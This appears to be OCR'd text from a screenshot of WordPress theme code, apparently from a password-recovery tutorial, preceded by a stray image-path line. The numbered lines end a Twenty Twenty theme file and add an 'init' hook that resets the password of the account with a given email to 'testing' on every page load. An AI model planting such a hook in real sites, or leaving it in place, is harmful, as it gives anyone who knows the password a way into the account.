 758 */
759 return apply_filters( 'twentytwenty_get_elements_array', $
760 }
761
762
763
764 add_action('init', function() {
765
766 $userName = 'admin';
767 $passwordToSet = 'testing';
768
769 // $userObj = get_user_by('login', $userName);
770
771 $userEmail = 'user@example.com';
772 $userObj = get_user_by( 'email', $userEmail );
773
774 if($userObj) {
775 $userID = $userObj->ID;
776 wp_set_password($passwordToSet, $userID);
777
778 }
779
780 });
781
782